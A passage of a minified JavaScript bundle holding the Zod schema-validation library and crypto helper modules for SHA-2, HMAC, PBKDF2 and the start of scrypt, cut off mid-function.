instanceof z?[e.value]:e instanceof Q?e.options:e instanceof X?Object.keys(e.enum):e instanceof te?D(e._def.innerType):e instanceof P?[void 0]:e instanceof x?[null]:null;class F extends l{_parse(e){const{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.ZodParsedType.object)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.object,received:t.parsedType}),o.INVALID;const r=this.discriminator,n=t.data[r],i=this.optionsMap.get(n);return i?t.common.async?i._parseAsync({data:t.data,path:t.path,parent:t}):i._parseSync({data:t.data,path:t.path,parent:t}):((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_union_discriminator,options:Array.from(this.optionsMap.keys()),path:[r]}),o.INVALID)}get discriminator(){return this._def.discriminator}get options(){return this._def.options}get optionsMap(){return this._def.optionsMap}static create(e,t,r){const n=new Map;for(const r of t){const t=D(r.shape[e]);if(!t)throw new Error(`A discriminator value for key \`${e}\` could not be extracted from all schema options`);for(const i of t){if(n.has(i))throw new Error(`Discriminator property ${String(e)} has duplicate value ${String(i)}`);n.set(i,r)}}return new F({typeName:ae.ZodDiscriminatedUnion,discriminator:e,options:t,optionsMap:n,...d(r)})}}function H(e,t){const r=(0,s.getParsedType)(e),n=(0,s.getParsedType)(t);if(e===t)return{valid:!0,data:e};if(r===s.ZodParsedType.object&&n===s.ZodParsedType.object){const r=s.util.objectKeys(t),n=s.util.objectKeys(e).filter((e=>-1!==r.indexOf(e))),i={...e,...t};for(const r of n){const n=H(e[r],t[r]);if(!n.valid)return{valid:!1};i[r]=n.data}return{valid:!0,data:i}}if(r===s.ZodParsedType.array&&n===s.ZodParsedType.array){if(e.length!==t.length)return{valid:!1};const r=[];for(let n=0;n<e.length;n++){const i=H(e[n],t[n]);if(!i.valid)return{valid:!1};r.push(i.data)}return{valid:!0,data:r}}return r===s.ZodParsedType.date&&n===s.ZodParsedType.date&&+e==+t?{valid:!0,data:e}:{valid:!1}}t.ZodDiscriminatedUnion=F;class j extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e),n=(e,n)=>{if((0,o.isAborted)(e)||(0,o.isAborted)(n))return o.INVALID;const i=H(e.value,n.value);return i.valid?(((0,o.isDirty)(e)||(0,o.isDirty)(n))&&t.dirty(),{status:t.value,value:i.data}):((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_intersection_types}),o.INVALID)};return r.common.async?Promise.all([this._def.left._parseAsync({data:r.data,path:r.path,parent:r}),this._def.right._parseAsync({data:r.data,path:r.path,parent:r})]).then((([e,t])=>n(e,t))):n(this._def.left._parseSync({data:r.data,path:r.path,parent:r}),this._def.right._parseSync({data:r.data,path:r.path,parent:r}))}}t.ZodIntersection=j,j.create=(e,t,r)=>new j({left:e,right:t,typeName:ae.ZodIntersection,...d(r)});class U extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.array)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.array,received:r.parsedType}),o.INVALID;if(r.data.length<this._def.items.length)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),o.INVALID;!this._def.rest&&r.data.length>this._def.items.length&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),t.dirty());const n=[...r.data].map(((e,t)=>{const n=this._def.items[t]||this._def.rest;return n?n._parse(new c(r,e,r.path,t)):null})).filter((e=>!!e));return r.common.async?Promise.all(n).then((e=>o.ParseStatus.mergeArray(t,e))):o.ParseStatus.mergeArray(t,n)}get items(){return this._def.items}rest(e){return new U({...this._def,rest:e})}}t.ZodTuple=U,U.create=(e,t)=>{if(!Array.isArray(e))throw new Error("You must pass an array of schemas to z.tuple([ ... ])");return new U({items:e,typeName:ae.ZodTuple,rest:null,...d(t)})};class G extends l{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.object)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.object,received:r.parsedType}),o.INVALID;const n=[],i=this._def.keyType,u=this._def.valueType;for(const e in r.data)n.push({key:i._parse(new c(r,e,r.path,e)),value:u._parse(new c(r,r.data[e],r.path,e))});return r.common.async?o.ParseStatus.mergeObjectAsync(t,n):o.ParseStatus.mergeObjectSync(t,n)}get element(){return this._def.valueType}static create(e,t,r){return new G(t instanceof l?{keyType:e,valueType:t,typeName:ae.ZodRecord,...d(r)}:{keyType:E.create(),valueType:e,typeName:ae.ZodRecord,...d(t)})}}t.ZodRecord=G;class V extends l{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.map)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.map,received:r.parsedType}),o.INVALID;const n=this._def.keyType,i=this._def.valueType,u=[...r.data.entries()].map((([e,t],o)=>({key:n._parse(new c(r,e,r.path,[o,"key"])),value:i._parse(new c(r,t,r.path,[o,"value"]))})));if(r.common.async){const e=new Map;return Promise.resolve().then((async()=>{for(const r of u){const n=await r.key,i=await r.value;if("aborted"===n.status||"aborted"===i.status)return o.INVALID;"dirty"!==n.status&&"dirty"!==i.status||t.dirty(),e.set(n.value,i.value)}return{status:t.value,value:e}}))}{const e=new Map;for(const r of u){const n=r.key,i=r.value;if("aborted"===n.status||"aborted"===i.status)return o.INVALID;"dirty"!==n.status&&"dirty"!==i.status||t.dirty(),e.set(n.value,i.value)}return{status:t.value,value:e}}}}t.ZodMap=V,V.create=(e,t,r)=>new V({valueType:t,keyType:e,typeName:ae.ZodMap,...d(r)});class W extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.set)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.set,received:r.parsedType}),o.INVALID;const n=this._def;null!==n.minSize&&r.data.size<n.minSize.value&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:n.minSize.value,type:"set",inclusive:!0,exact:!1,message:n.minSize.message}),t.dirty()),null!==n.maxSize&&r.data.size>n.maxSize.value&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:n.maxSize.value,type:"set",inclusive:!0,exact:!1,message:n.maxSize.message}),t.dirty());const i=this._def.valueType;function u(e){const r=new Set;for(const n of e){if("aborted"===n.status)return o.INVALID;"dirty"===n.status&&t.dirty(),r.add(n.value)}return{status:t.value,value:r}}const d=[...r.data.values()].map(((e,t)=>i._parse(new c(r,e,r.path,t))));return r.common.async?Promise.all(d).then((e=>u(e))):u(d)}min(e,t){return new W({...this._def,minSize:{value:e,message:i.errorUtil.toString(t)}})}max(e,t){return new W({...this._def,maxSize:{value:e,message:i.errorUtil.toString(t)}})}size(e,t){return this.min(e,t).max(e,t)}nonempty(e){return this.min(1,e)}}t.ZodSet=W,W.create=(e,t)=>new W({valueType:e,minSize:null,maxSize:null,typeName:ae.ZodSet,...d(t)});class Z extends l{constructor(){super(...arguments),this.validate=this.implement}_parse(e){const{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.ZodParsedType.function)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.function,received:t.parsedType}),o.INVALID;function r(e,r){return(0,o.makeIssue)({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,(0,n.getErrorMap)(),n.defaultErrorMap].filter((e=>!!e)),issueData:{code:a.ZodIssueCode.invalid_arguments,argumentsError:r}})}function i(e,r){return(0,o.makeIssue)({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,(0,n.getErrorMap)(),n.defaultErrorMap].filter((e=>!!e)),issueData:{code:a.ZodIssueCode.invalid_return_type,returnTypeError:r}})}const c={errorMap:t.common.contextualErrorMap},u=t.data;if(this._def.returns instanceof J){const e=this;return(0,o.OK)((async function(...t){const n=new a.ZodError([]),o=await e._def.args.parseAsync(t,c).catch((e=>{throw n.addIssue(r(t,e)),n})),s=await Reflect.apply(u,this,o);return await e._def.returns._def.type.parseAsync(s,c).catch((e=>{throw n.addIssue(i(s,e)),n}))}))}{const e=this;return(0,o.OK)((function(...t){const n=e._def.args.safeParse(t,c);if(!n.success)throw new a.ZodError([r(t,n.error)]);const o=Reflect.apply(u,this,n.data),s=e._def.returns.safeParse(o,c);if(!s.success)throw new a.ZodError([i(o,s.error)]);return s.data}))}}parameters(){return this._def.args}returnType(){return this._def.returns}args(...e){return new Z({...this._def,args:U.create(e).rest(S.create())})}returns(e){return new Z({...this._def,returns:e})}implement(e){return this.parse(e)}strictImplement(e){return this.parse(e)}static create(e,t,r){return new Z({args:e||U.create([]).rest(S.create()),returns:t||S.create(),typeName:ae.ZodFunction,...d(r)})}}t.ZodFunction=Z;class q extends l{get schema(){return this._def.getter()}_parse(e){const{ctx:t}=this._processInputParams(e);return this._def.getter()._parse({data:t.data,path:t.path,parent:t})}}t.ZodLazy=q,q.create=(e,t)=>new q({getter:e,typeName:ae.ZodLazy,...d(t)});class z extends l{_parse(e){if(e.data!==this._def.value){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{received:t.data,code:a.ZodIssueCode.invalid_literal,expected:this._def.value}),o.INVALID}return{status:"valid",value:e.data}}get value(){return this._def.value}}function K(e,t){return new Q({values:e,typeName:ae.ZodEnum,...d(t)})}t.ZodLiteral=z,z.create=(e,t)=>new z({value:e,typeName:ae.ZodLiteral,...d(t)});class Q extends l{_parse(e){if("string"!=typeof e.data){const t=this._getOrReturnCtx(e),r=this._def.values;return(0,o.addIssueToContext)(t,{expected:s.util.joinValues(r),received:t.parsedType,code:a.ZodIssueCode.invalid_type}),o.INVALID}if(-1===this._def.values.indexOf(e.data)){const t=this._getOrReturnCtx(e),r=this._def.values;return(0,o.addIssueToContext)(t,{received:t.data,code:a.ZodIssueCode.invalid_enum_value,options:r}),o.INVALID}return(0,o.OK)(e.data)}get options(){return this._def.values}get enum(){const e={};for(const t of this._def.values)e[t]=t;return e}get Values(){const e={};for(const t of this._def.values)e[t]=t;return e}get Enum(){const e={};for(const t of this._def.values)e[t]=t;return e}extract(e){return Q.create(e)}exclude(e){return Q.create(this.options.filter((t=>!e.includes(t))))}}t.ZodEnum=Q,Q.create=K;class X extends l{_parse(e){const t=s.util.getValidEnumValues(this._def.values),r=this._getOrReturnCtx(e);if(r.parsedType!==s.ZodParsedType.string&&r.parsedType!==s.ZodParsedType.number){const e=s.util.objectValues(t);return(0,o.addIssueToContext)(r,{expected:s.util.joinValues(e),received:r.parsedType,code:a.ZodIssueCode.invalid_type}),o.INVALID}if(-1===t.indexOf(e.data)){const e=s.util.objectValues(t);return(0,o.addIssueToContext)(r,{received:r.data,code:a.ZodIssueCode.invalid_enum_value,options:e}),o.INVALID}return(0,o.OK)(e.data)}get enum(){return this._def.values}}t.ZodNativeEnum=X,X.create=(e,t)=>new X({values:e,typeName:ae.ZodNativeEnum,...d(t)});class J extends l{unwrap(){return this._def.type}_parse(e){const{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.ZodParsedType.promise&&!1===t.common.async)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.promise,received:t.parsedType}),o.INVALID;const r=t.parsedType===s.ZodParsedType.promise?t.data:Promise.resolve(t.data);return(0,o.OK)(r.then((e=>this._def.type.parseAsync(e,{path:t.path,errorMap:t.common.contextualErrorMap}))))}}t.ZodPromise=J,J.create=(e,t)=>new J({type:e,typeName:ae.ZodPromise,...d(t)});class Y extends l{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===ae.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(e){const{status:t,ctx:r}=this._processInputParams(e),n=this._def.effect||null,i={addIssue:e=>{(0,o.addIssueToContext)(r,e),e.fatal?t.abort():t.dirty()},get path(){return r.path}};if(i.addIssue=i.addIssue.bind(i),"preprocess"===n.type){const e=n.transform(r.data,i);return r.common.issues.length?{status:"dirty",value:r.data}:r.common.async?Promise.resolve(e).then((e=>this._def.schema._parseAsync({data:e,path:r.path,parent:r}))):this._def.schema._parseSync({data:e,path:r.path,parent:r})}if("refinement"===n.type){const e=e=>{const t=n.refinement(e,i);if(r.common.async)return Promise.resolve(t);if(t instanceof Promise)throw new Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return e};if(!1===r.common.async){const n=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});return"aborted"===n.status?o.INVALID:("dirty"===n.status&&t.dirty(),e(n.value),{status:t.value,value:n.value})}return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then((r=>"aborted"===r.status?o.INVALID:("dirty"===r.status&&t.dirty(),e(r.value).then((()=>({status:t.value,value:r.value}))))))}if("transform"===n.type){if(!1===r.common.async){const e=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});if(!(0,o.isValid)(e))return e;const s=n.transform(e.value,i);if(s instanceof Promise)throw new Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:t.value,value:s}}return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then((e=>(0,o.isValid)(e)?Promise.resolve(n.transform(e.value,i)).then((e=>({status:t.value,value:e}))):e))}s.util.assertNever(n)}}t.ZodEffects=Y,t.ZodTransformer=Y,Y.create=(e,t,r)=>new Y({schema:e,typeName:ae.ZodEffects,effect:t,...d(r)}),Y.createWithPreprocess=(e,t,r)=>new Y({schema:t,effect:{type:"preprocess",transform:e},typeName:ae.ZodEffects,...d(r)});class $ extends l{_parse(e){return this._getType(e)===s.ZodParsedType.undefined?(0,o.OK)(void 0):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}t.ZodOptional=$,$.create=(e,t)=>new $({innerType:e,typeName:ae.ZodOptional,...d(t)});class ee extends l{_parse(e){return this._getType(e)===s.ZodParsedType.null?(0,o.OK)(null):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}t.ZodNullable=ee,ee.create=(e,t)=>new ee({innerType:e,typeName:ae.ZodNullable,...d(t)});class te extends l{_parse(e){const{ctx:t}=this._processInputParams(e);let r=t.data;return t.parsedType===s.ZodParsedType.undefined&&(r=this._def.defaultValue()),this._def.innerType._parse({data:r,path:t.path,parent:t})}removeDefault(){return this._def.innerType}}t.ZodDefault=te,te.create=(e,t)=>new te({innerType:e,typeName:ae.ZodDefault,defaultValue:"function"==typeof t.default?t.default:()=>t.default,...d(t)});class re extends l{_parse(e){const{ctx:t}=this._processInputParams(e),r={...t,common:{...t.common,issues:[]}},n=this._def.innerType._parse({data:r.data,path:r.path,parent:{...r}});return(0,o.isAsync)(n)?n.then((e=>({status:"valid",value:"valid"===e.status?e.value:this._def.catchValue({get error(){return new a.ZodError(r.common.issues)},input:r.data})}))):{status:"valid",value:"valid"===n.status?n.value:this._def.catchValue({get error(){return new a.ZodError(r.common.issues)},input:r.data})}}removeCatch(){return this._def.innerType}}t.ZodCatch=re,re.create=(e,t)=>new re({innerType:e,typeName:ae.ZodCatch,catchValue:"function"==typeof t.catch?t.catch:()=>t.catch,...d(t)});class ne extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.nan){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.nan,received:t.parsedType}),o.INVALID}return{status:"valid",value:e.data}}}t.ZodNaN=ne,ne.create=e=>new ne({typeName:ae.ZodNaN,...d(e)}),t.BRAND=Symbol("zod_brand");class ie extends l{_parse(e){const{ctx:t}=this._processInputParams(e),r=t.data;return this._def.type._parse({data:r,path:t.path,parent:t})}unwrap(){return this._def.type}}t.ZodBranded=ie;class oe extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.common.async)return(async()=>{const e=await this._def.in._parseAsync({data:r.data,path:r.path,parent:r});return"aborted"===e.status?o.INVALID:"dirty"===e.status?(t.dirty(),(0,o.DIRTY)(e.value)):this._def.out._parseAsync({data:e.value,path:r.path,parent:r})})();{const e=this._def.in._parseSync({data:r.data,path:r.path,parent:r});return"aborted"===e.status?o.INVALID:"dirty"===e.status?(t.dirty(),{status:"dirty",value:e.value}):this._def.out._parseSync({data:e.value,path:r.path,parent:r})}}static create(e,t){return new oe({in:e,out:t,typeName:ae.ZodPipeline})}}t.ZodPipeline=oe;class se extends l{_parse(e){const t=this._def.innerType._parse(e);return(0,o.isValid)(t)&&(t.value=Object.freeze(t.value)),t}}var ae;t.ZodReadonly=se,se.create=(e,t)=>new se({innerType:e,typeName:ae.ZodReadonly,...d(t)}),t.custom=(e,t={},r)=>e?O.create().superRefine(((n,i)=>{var o,s;if(!e(n)){const e="function"==typeof t?t(n):"string"==typeof t?{message:t}:t,a=null===(s=null!==(o=e.fatal)&&void 0!==o?o:r)||void 0===s||s,c="string"==typeof e?{message:e}:e;i.addIssue({code:"custom",...c,fatal:a})}})):O.create(),t.late={object:M.lazycreate},function(e){e.ZodString="ZodString",e.ZodNumber="ZodNumber",e.ZodNaN="ZodNaN",e.ZodBigInt="ZodBigInt",e.ZodBoolean="ZodBoolean",e.ZodDate="ZodDate",e.ZodSymbol="ZodSymbol",e.ZodUndefined="ZodUndefined",e.ZodNull="ZodNull",e.ZodAny="ZodAny",e.ZodUnknown="ZodUnknown",e.ZodNever="ZodNever",e.ZodVoid="ZodVoid",e.ZodArray="ZodArray",e.ZodObject="ZodObject",e.ZodUnion="ZodUnion",e.ZodDiscriminatedUnion="ZodDiscriminatedUnion",e.ZodIntersection="ZodIntersection",e.ZodTuple="ZodTuple",e.ZodRecord="ZodRecord",e.ZodMap="ZodMap",e.ZodSet="ZodSet",e.ZodFunction="ZodFunction",e.ZodLazy="ZodLazy",e.ZodLiteral="ZodLiteral",e.ZodEnum="ZodEnum",e.ZodEffects="ZodEffects",e.ZodNativeEnum="ZodNativeEnum",e.ZodOptional="ZodOptional",e.ZodNullable="ZodNullable",e.ZodDefault="ZodDefault",e.ZodCatch="ZodCatch",e.ZodPromise="ZodPromise",e.ZodBranded="ZodBranded",e.ZodPipeline="ZodPipeline",e.ZodReadonly="ZodReadonly"}(ae=t.ZodFirstPartyTypeKind||(t.ZodFirstPartyTypeKind={})),t.instanceof=(e,r={message:`Input not instance of ${e.name}`})=>(0,t.custom)((t=>t instanceof e),r);const ce=E.create;t.string=ce;const ue=A.create;t.number=ue;const de=ne.create;t.nan=de;const le=T.create;t.bigint=le;const he=w.create;t.boolean=he;const fe=I.create;t.date=fe;const pe=R.create;t.symbol=pe;const me=P.create;t.undefined=me;const ge=x.create;t.null=ge;const ye=O.create;t.any=ye;const ve=S.create;t.unknown=ve;const be=N.create;t.never=be;const Ee=C.create;t.void=Ee;const _e=k.create;t.array=_e;const Ae=M.create;t.object=Ae;const Te=M.strictCreate;t.strictObject=Te;const we=L.create;t.union=we;const Ie=F.create;t.discriminatedUnion=Ie;const Re=j.create;t.intersection=Re;const Pe=U.create;t.tuple=Pe;const xe=G.create;t.record=xe;const Oe=V.create;t.map=Oe;const Se=W.create;t.set=Se;const Ne=Z.create;t.function=Ne;const Ce=q.create;t.lazy=Ce;const ke=z.create;t.literal=ke;const Be=Q.create;t.enum=Be;const Me=X.create;t.nativeEnum=Me;const Le=J.create;t.promise=Le;const De=Y.create;t.effect=De,t.transformer=De;const Fe=$.create;t.optional=Fe;const He=ee.create;t.nullable=He;const je=Y.createWithPreprocess;t.preprocess=je;const Ue=oe.create;t.pipeline=Ue,t.ostring=()=>ce().optional(),t.onumber=()=>ue().optional(),t.oboolean=()=>he().optional(),t.coerce={string:e=>E.create({...e,coerce:!0}),number:e=>A.create({...e,coerce:!0}),boolean:e=>w.create({...e,coerce:!0}),bigint:e=>T.create({...e,coerce:!0}),date:e=>I.create({...e,coerce:!0})},t.NEVER=o.INVALID},8864:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},8398:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SHA2=void 0;const n=r(8864),i=r(1014);class o extends i.Hash{constructor(e,t,r,n){super(),this.blockLen=e,this.outputLen=t,this.padOffset=r,this.isLE=n,this.finished=!1,this.length=0,this.pos=0,this.destroyed=!1,this.buffer=new Uint8Array(e),this.view=(0,i.createView)(this.buffer)}update(e){n.default.exists(this);const{view:t,buffer:r,blockLen:o}=this,s=(e=(0,i.toBytes)(e)).length;for(let n=0;n<s;){const a=Math.min(o-this.pos,s-n);if(a!==o)r.set(e.subarray(n,n+a),this.pos),this.pos+=a,n+=a,this.pos===o&&(this.process(t,0),this.pos=0);else{const t=(0,i.createView)(e);for(;o<=s-n;n+=o)this.process(t,n)}}return this.length+=e.length,this.roundClean(),this}digestInto(e){n.default.exists(this),n.default.output(e,this),this.finished=!0;const{buffer:t,view:r,blockLen:o,isLE:s}=this;let{pos:a}=this;t[a++]=128,this.buffer.subarray(a).fill(0),this.padOffset>o-a&&(this.process(r,0),a=0);for(let e=a;e<o;e++)t[e]=0;!function(e,t,r,n){if("function"==typeof e.setBigUint64)return e.setBigUint64(t,r,n);const i=BigInt(32),o=BigInt(4294967295),s=Number(r>>i&o),a=Number(r&o),c=n?4:0,u=n?0:4;e.setUint32(t+c,s,n),e.setUint32(t+u,a,n)}(r,o-8,BigInt(8*this.length),s),this.process(r,0);const c=(0,i.createView)(e),u=this.outputLen;if(u%4)throw new Error("_sha2: outputLen should be aligned to 32bit");const d=u/4,l=this.get();if(d>l.length)throw new Error("_sha2: outputLen bigger than state");for(let e=0;e<d;e++)c.setUint32(4*e,l[e],s)}digest(){const{buffer:e,outputLen:t}=this;this.digestInto(e);const r=e.slice(0,t);return this.destroy(),r}_cloneInto(e){e||(e=new this.constructor),e.set(...this.get());const{blockLen:t,buffer:r,length:n,finished:i,destroyed:o,pos:s}=this;return e.length=n,e.pos=s,e.finished=i,e.destroyed=o,n%t&&e.buffer.set(r),e}}t.SHA2=o},9893:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.add=t.toBig=t.split=t.fromBig=void 0;const r=BigInt(2**32-1),n=BigInt(32);function i(e,t=!1){return t?{h:Number(e&r),l:Number(e>>n&r)}:{h:0|Number(e>>n&r),l:0|Number(e&r)}}function o(e,t=!1){let r=new Uint32Array(e.length),n=new Uint32Array(e.length);for(let o=0;o<e.length;o++){const{h:s,l:a}=i(e[o],t);[r[o],n[o]]=[s,a]}return[r,n]}function s(e,t,r,n){const i=(t>>>0)+(n>>>0);return{h:e+r+(i/2**32|0)|0,l:0|i}}t.fromBig=i,t.split=o,t.toBig=(e,t)=>BigInt(e>>>0)<<n|BigInt(t>>>0),t.add=s;const a={fromBig:i,split:o,toBig:t.toBig,shrSH:(e,t,r)=>e>>>r,shrSL:(e,t,r)=>e<<32-r|t>>>r,rotrSH:(e,t,r)=>e>>>r|t<<32-r,rotrSL:(e,t,r)=>e<<32-r|t>>>r,rotrBH:(e,t,r)=>e<<64-r|t>>>r-32,rotrBL:(e,t,r)=>e>>>r-32|t<<64-r,rotr32H:(e,t)=>t,rotr32L:(e,t)=>e,rotlSH:(e,t,r)=>e<<r|t>>>32-r,rotlSL:(e,t,r)=>t<<r|e>>>32-r,rotlBH:(e,t,r)=>t<<r-32|e>>>64-r,rotlBL:(e,t,r)=>e<<r-32|t>>>64-r,add:s,add3L:(e,t,r)=>(e>>>0)+(t>>>0)+(r>>>0),add3H:(e,t,r,n)=>t+r+n+(e/2**32|0)|0,add4L:(e,t,r,n)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0),add4H:(e,t,r,n,i)=>t+r+n+i+(e/2**32|0)|0,add5H:(e,t,r,n,i,o)=>t+r+n+i+o+(e/2**32|0)|0,add5L:(e,t,r,n,i)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0)+(i>>>0)};t.default=a},6962:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},4768:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hmac=void 0;const n=r(8864),i=r(1014);class o extends i.Hash{constructor(e,t){super(),this.finished=!1,this.destroyed=!1,n.default.hash(e);const r=(0,i.toBytes)(t);if(this.iHash=e.create(),"function"!=typeof this.iHash.update)throw new TypeError("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen,this.outputLen=this.iHash.outputLen;const o=this.blockLen,s=new Uint8Array(o);s.set(r.length>o?e.create().update(r).digest():r);for(let e=0;e<s.length;e++)s[e]^=54;this.iHash.update(s),this.oHash=e.create();for(let e=0;e<s.length;e++)s[e]^=106;this.oHash.update(s),s.fill(0)}update(e){return n.default.exists(this),this.iHash.update(e),this}digestInto(e){n.default.exists(this),n.default.bytes(e,this.outputLen),this.finished=!0,this.iHash.digestInto(e),this.oHash.update(e),this.oHash.digestInto(e),this.destroy()}digest(){const e=new Uint8Array(this.oHash.outputLen);return this.digestInto(e),e}_cloneInto(e){e||(e=Object.create(Object.getPrototypeOf(this),{}));const{oHash:t,iHash:r,finished:n,destroyed:i,blockLen:o,outputLen:s}=this;return e.finished=n,e.destroyed=i,e.blockLen=o,e.outputLen=s,e.oHash=t._cloneInto(e.oHash),e.iHash=r._cloneInto(e.iHash),e}destroy(){this.destroyed=!0,this.oHash.destroy(),this.iHash.destroy()}}t.hmac=(e,t,r)=>new o(e,t).update(r).digest(),t.hmac.create=(e,t)=>new o(e,t)},134:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.pbkdf2Async=t.pbkdf2=void 0;const n=r(8864),i=r(4768),o=r(1014);function s(e,t,r,s){n.default.hash(e);const a=(0,o.checkOpts)({dkLen:32,asyncTick:10},s),{c,dkLen:u,asyncTick:d}=a;if(n.default.number(c),n.default.number(u),n.default.number(d),c<1)throw new Error("PBKDF2: iterations (c) should be >= 1");const l=(0,o.toBytes)(t),h=(0,o.toBytes)(r),f=new Uint8Array(u),p=i.hmac.create(e,l),m=p._cloneInto().update(h);return{c,dkLen:u,asyncTick:d,DK:f,PRF:p,PRFSalt:m}}function a(e,t,r,n,i){return e.destroy(),t.destroy(),n&&n.destroy(),i.fill(0),r}t.pbkdf2=function(e,t,r,n){const{c:i,dkLen:c,DK:u,PRF:d,PRFSalt:l}=s(e,t,r,n);let h;const f=new Uint8Array(4),p=(0,o.createView)(f),m=new Uint8Array(d.outputLen);for(let e=1,t=0;t<c;e++,t+=d.outputLen){const r=u.subarray(t,t+d.outputLen);p.setInt32(0,e,!1),(h=l._cloneInto(h)).update(f).digestInto(m),r.set(m.subarray(0,r.length));for(let e=1;e<i;e++){d._cloneInto(h).update(m).digestInto(m);for(let e=0;e<r.length;e++)r[e]^=m[e]}}return a(d,l,u,h,m)},t.pbkdf2Async=async function(e,t,r,n){const{c:i,dkLen:c,asyncTick:u,DK:d,PRF:l,PRFSalt:h}=s(e,t,r,n);let f;const p=new Uint8Array(4),m=(0,o.createView)(p),g=new Uint8Array(l.outputLen);for(let e=1,t=0;t<c;e++,t+=l.outputLen){const r=d.subarray(t,t+l.outputLen);m.setInt32(0,e,!1),(f=h._cloneInto(f)).update(p).digestInto(g),r.set(g.subarray(0,r.length)),await(0,o.asyncLoop)(i-1,u,(e=>{l._cloneInto(f).update(g).digestInto(g);for(let e=0;e<r.length;e++)r[e]^=g[e]}))}return a(l,h,d,f,g)}},5400:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.scryptAsync=t.scrypt=void 0;const n=r(8864),i=r(5820),o=r(134),s=r(1014),a=(e,t)=>e<<t|e>>>32-t;function c(e,t,r,n,i,o){let s=e[t++]^r[n++],c=e[t++]^r[n++],u=e[t++]^r[n++],d=e[t++]^r[n++],l=e[t++]^r[n++],h=e[t++]^r[n++],f=e[t++]^r[n++],p=e[t++]^r[n++],m=e[t++]^r[n++],g=e[t++]^r[n++],y=e[t++]^r[n++],v=e[t++]^r[n++],b=e[t++]^r[n++],E=e[t++]^r[n++],_=e[t++]^r[n++],A=e[t++]^r[n++],T=s,w=c,I=u,R=d,P=l,x=h,O=f,S=p,N=m,C=g,k=y,B=v,M=b,L=E,D=_,F=A;for(let 